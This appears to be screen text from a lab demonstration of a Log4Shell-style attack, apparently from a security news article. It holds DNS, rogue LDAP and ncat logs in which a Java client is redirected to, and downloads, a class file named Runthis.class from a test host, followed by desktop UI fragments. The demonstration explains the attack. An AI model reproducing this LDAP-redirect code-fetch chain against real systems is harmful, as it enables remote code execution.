 urxvt
DNS lookup: A    for my.test                              --> RULE: A=192.168.1.159
26 requests handled here and upstream
DNS lookup: A    for hello.my.test                        --> RULE: A=192.168.1.159
DNS lookup: A    for my.test                              --> RULE: A=192.168.1.159
30 requests handled here and upstream
urxvt
01:57:55Z / 22894 [+] #2: no errors, closing connection
02:00:19Z / 22877 [+] #3: accept()ed a connection
02:00:19Z / 22921 [+] -->LDAP Bind Request (client is logging in)
02:00:19Z / 22921 [+] <--LDAP Bind Reply   (bind request accepted)
02:00:19Z / 22921 [+] -->LDAP Search Request for object: Runthis
02:00:20Z / 22921 [+] <--LDAP Search Result redirect to: http://my.test:8887/Runthis.class
02:00:20Z / 22921 [+] <--LDAP Search Result Done
02:00:21Z / 22921 [+] -->LDAP Unbind Request (client has logged out)
02:00:21Z / 22921 [+] #3: no errors, closing connection
urxvt
Ncat: Connection from 192.168.1.159:51308.
NCAT DEBUG: Executing as lua script: serveclass.lua
COMMAND: GET /Runthis.class HTTP/1.1
FILE: [Runthis.class]
HEADER: User-Agent: Java/17.0.1
HEADER: Host: my.test:8887
HEADER: Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
HEADER: Connection: keep-alive
SERVED: 468 bytes
NCAT DEBUG: serveclass.lua returned successfully.
Oracle VM VirtualBox
Wireshark
.jar
kedsecurity
ophos.com
Windows 10 Enterprise Evaluation
Windows License valid for 24 days
Build 19041.vb_release.191206-1406
ENG
02:03
20/12/2021
Right Ctrl
Mon 2021-12-20 02:03
L
livedemo (Base-2...
urxvt
urxvt
urxvt
Mozilla Firefox
urxvt
00NOTES.txt - Vi...
Full 96%